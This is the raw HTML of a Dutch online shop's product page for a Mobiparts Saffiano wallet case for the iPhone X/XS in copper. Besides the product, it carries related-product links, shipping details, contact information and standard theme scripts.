class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/85967-1-150x150.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg"><img
width="700" height="700" src="https://voiphardware.eu/wp-content/uploads/2022/03/85967-1-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="85967-1.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/85967-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/85967-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/85967-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/85967-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/85967-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/" class="breadcrumb-link ">Hoesjes</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" class="breadcrumb-link breadcrumb-link-last">Mobiparts</a><span
class="breadcrumb-last"> Mobiparts Saffiano Wallet Case Apple iPhone X/XS Copper</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/jabra-talk-30-bluetooth-headset-black/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/jabra-talk-30-bluetooth-headset-black/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/d8703489fb9cdd003524b3cbeeeb868c93b2b279_01_Talk_30_back-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabra Talk 30 Bluetooth Headset Black" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/d8703489fb9cdd003524b3cbeeeb868c93b2b279_01_Talk_30_back-430x430.png 430w, https://voiphardware.eu/wp-content/uploads/2022/03/d8703489fb9cdd003524b3cbeeeb868c93b2b279_01_Talk_30_back-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/2022/03/d8703489fb9cdd003524b3cbeeeb868c93b2b279_01_Talk_30_back-800x800.png 800w, https://voiphardware.eu/wp-content/uploads/2022/03/d8703489fb9cdd003524b3cbeeeb868c93b2b279_01_Talk_30_back-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/2022/03/d8703489fb9cdd003524b3cbeeeb868c93b2b279_01_Talk_30_back-768x768.png 768w, https://voiphardware.eu/wp-content/uploads/2022/03/d8703489fb9cdd003524b3cbeeeb868c93b2b279_01_Talk_30_back-860x860.png 860w, https://voiphardware.eu/wp-content/uploads/2022/03/d8703489fb9cdd003524b3cbeeeb868c93b2b279_01_Talk_30_back-700x700.png 700w, https://voiphardware.eu/wp-content/uploads/2022/03/d8703489fb9cdd003524b3cbeeeb868c93b2b279_01_Talk_30_back.png 1400w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/jabra-talk-30-bluetooth-headset-black/" class="wd-entities-title">
Jabra Talk 30 Bluetooth Headset Black								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-apple-iphone-xs-max/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-apple-iphone-xs-max/" class="product-thumb">
<img
width="430" height="874" src="https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-430x874.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-430x874.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-148x300.jpg 148w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-394x800.jpg 394w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-768x1560.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-756x1536.jpg 756w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-1008x2048.jpg 1008w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-860x1747.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-700x1422.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-150x305.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2.jpg 1260w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-apple-iphone-xs-max/" class="wd-entities-title">
Tigra FitClic Neo Case Apple iPhone XS Max								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>29,99</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Mobiparts Saffiano Wallet Case Apple iPhone X/XS Copper</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>19,99</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" data-key="7bd4dba125" data-product-id="66833" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8718066373205</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">86581</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" rel="tag">Mobiparts</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/cases/" rel="tag">Cases</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/&media=https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg&description=Mobiparts+Saffiano+Wallet+Case+Apple+iPhone+X%2FXS+Copper" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Tigra</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-435"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-66044 status-publish last instock product_cat-catalyst product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="66044"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" class="product-image-link">
<img
width="430" height="725" src="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-178x300.jpg 178w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-474x800.jpg 474w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-150x253.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1.jpg 593w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/">Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/hoesjes/catalyst/" rel="tag">Catalyst</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Doro</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" data-key="7bd4dba125" data-product-id="66044" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=66044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="66044" data-product_sku="71267" aria-label="Add &ldquo;Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/"
class="open-quick-view quick-view-button"
data-id="66044">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Hoesjes","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobiparts","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/mobiparts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mobiparts Saffiano Wallet Case Apple iPhone X\/XS Copper","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper\/#product","name":"Mobiparts Saffiano Wallet Case Apple iPhone X\/XS 